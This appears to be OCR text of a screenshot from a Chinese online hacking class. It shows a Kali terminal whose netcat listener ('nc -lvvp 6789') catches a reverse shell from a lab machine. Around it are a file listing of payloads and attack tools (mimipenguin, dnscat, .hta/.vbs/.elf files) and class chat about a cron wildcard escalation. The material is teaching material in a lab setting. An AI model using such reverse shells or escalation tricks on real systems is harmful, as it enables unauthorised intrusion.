 nathan
上课中 00:33:55
免费许可证(仅非商业用途)
192.168.78.70 (root)
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. 192.168.78.38 (bob)
10. 192.168.78.38 (bob)
3. 192.168.78.70 (root)
4. 192.168.78.70 (root)
9. 192.168.78.70 (root)
/root/
Name
..
cs4
Desktop
mimipenguin
test
tools
websites
1.bat
1.hta
1.vbs
10.cap
2.bat
2.vbs
3.vbs
4.vbs
6789.exe
adduser.exe
comctl32.dll
dnscat
ftp123
handler.rc
linux_back
ma.msi
mingy.elf
mingy.php
mingy2.elf
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
root@kali:~# nc -lvvp 6789
listening on [any] 6789 ...
192.168.78.38: inverse host lookup failed: Unknown host
connect to [192.168.78.70] from (UNKNOWN) [192.168.78.38] 49608
/bin/sh: 0: can't access tty; job control turned off
#
讨论区 成员(17)
郭庆贤
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
任耀祖
能
任泽登
1
郭庆贤
可以
发送
资源监控
英
21:24
2020/10/30